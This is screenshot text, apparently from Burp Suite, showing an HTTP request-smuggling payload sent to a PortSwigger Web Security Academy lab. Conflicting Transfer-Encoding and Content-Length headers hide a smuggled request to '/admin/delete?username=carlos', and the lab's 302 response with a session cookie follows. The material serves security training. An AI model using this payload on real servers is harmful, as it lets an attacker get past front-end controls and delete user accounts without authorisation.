 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af7007403f1f40f801ccb6e00280051.web-security-acade
my.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 5f \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Length: 25 \r \n
10 \r \n
11 test=testing \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
9qKf73OJfV9Ts5wzuNGPJnUXYgyu2QU7; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8